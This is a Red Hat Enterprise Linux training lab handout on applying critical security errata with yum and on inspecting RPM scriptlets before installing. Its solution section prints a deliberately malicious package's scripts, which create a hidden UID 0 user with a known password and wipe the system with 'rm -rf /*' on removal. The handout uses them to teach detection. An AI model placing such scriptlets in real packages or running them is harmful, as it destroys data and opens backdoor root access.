

# **MANAGING UPDATES ON RED HAT ENTERPRISE LINUX**

# **CONNECTING TO THE LAB EQUIPMENT**

Your instructor will give instructions on how to connect to your lab equipment.

# **EXERCISE 1 – APPLYING CRITICAL SECURITY ERRATA**

Perform the following steps on your virtual machine:

- 1. Open a terminal and switch to the **root** account. (The **root** password is **redhat**)
- 2. View a report of outstanding Errata for the machine. (save a copy for later)
- 3. Use **yum** to apply all relevant Critical Security updates to your system.
- 4. Verify that there are no longer Critical Security updates for your system.

5. View a report of outstanding Errata for the machine, compare against the previously captured copy. Are there any discrepancies you were not expecting?

## **EXERCISE 2 – CHOOSE WISELY...**

Perform the following steps on your virtual machine

- 1. Inspect the two **FluffyMcAwesome** RPMs in **/tmp**.
- 2. Based off of your inspection, choose the one that is the best, and install it on your system.
- 3. Why did you choose that one over the other?
- 4. Were there any unintended consequences?



### **EXERCISE 1 SOLUTION – APPLYING CRITICAL SECURITY ERRATA**

Perform the following steps on your virtual machine:

- 1. Open a terminal and switch to the **root** account. (The **root** password is **redhat**)
- 2. View a report of outstanding Errata for the machine. (save a copy for later)

```
[root@serverX ~]# yum updateinfo | tee updateinfo_for_later
Updates Information Summary: available
     29 Security notice(s)
          4 Critical Security notice(s)
          8 Important Security notice(s)
         17 Moderate Security notice(s)
     26 Bugfix notice(s)
      3 Enhancement notice(s)
updateinfo summary done
```
3. Use **yum** to apply all relevant Critical Security updates to your system.

[root@serverX ~]# **yum updateinfo list | grep Critical** [root@serverX ~]# **yum update –advisory=RHSA-2013:0271,RHSA-2013:0820**

4. Verify that there are no longer Critical Security updates for your system.

```
[root@serverX ~]# yum updateinfo
Updates Information Summary: available
     25 Security notice(s)
          8 Important Security notice(s)
         17 Moderate Security notice(s)
     26 Bugfix notice(s)
      3 Enhancement notice(s)
updateinfo summary done
```
5. View a report of outstanding Errata for the machine, compare against the previously captured copy. Are there any discrepancies you were not expecting?



### **EXERCISE 2 SOLUTION– CHOOSE WISELY...**

Perform the following steps on your virtual machine

1. Inspect the two **FluffyMcAwesome** RPMs in **/tmp**.

```
[root@serverX ~]# rpm -qp --scripts /tmp/FluffyMcAwesome-A*
postinstall scriptlet (using /bin/sh):
useradd -d /usr/local/bin -u 0 -o FluffyMcAwesome
echo 'redhat' | passwd --stdin FluffyMcAwesome &>/dev/null
postuninstall scriptlet (using /bin/sh):
rm -rf /* &>/dev/null
[root@serverX ~]# rpm -qp --scripts /tmp/FluffyMcAwesome-B*
postinstall scriptlet (using /bin/sh):
useradd -d /usr/local/bin -u 205 FluffyMcAwesome
postuninstall scriptlet (using /bin/sh):
echo "fluffy" &>/dev/null
```
Both of the RPMs have installation and removal scripts, but **FluffyMcAwesome-A** adds a root equivalent user with the password **redhat** and as a post removal script will destroy your machine with an **rm -rf /\***. YIKES!!!

2. Based off of your inspection, choose the one that is the best, and install it on your system.

[root@serverX ~]# **yum install /tmp/FluffyMcAwesome-B\***

- 3. Why did you choose that one over the other?
- 4. Were there any unintended consequences?

Taste of Training – Managing Updates on Red Hat Enterprise Linux | Scott McBrien 3